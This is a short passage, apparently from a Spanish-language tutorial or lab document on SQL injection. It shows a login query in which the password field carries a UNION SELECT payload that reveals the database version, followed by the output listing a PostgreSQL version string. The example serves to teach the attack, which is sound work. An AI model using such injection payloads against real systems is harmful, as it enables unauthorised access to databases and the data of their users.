 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'n' AND password = 'cualquier_input'
UNION SELECT NULL, version(), NULL, NULL; --'
[(None, 'PostgreSQL 16.4, compiled by Visual C++ build 1940, 64-bit', None, None)]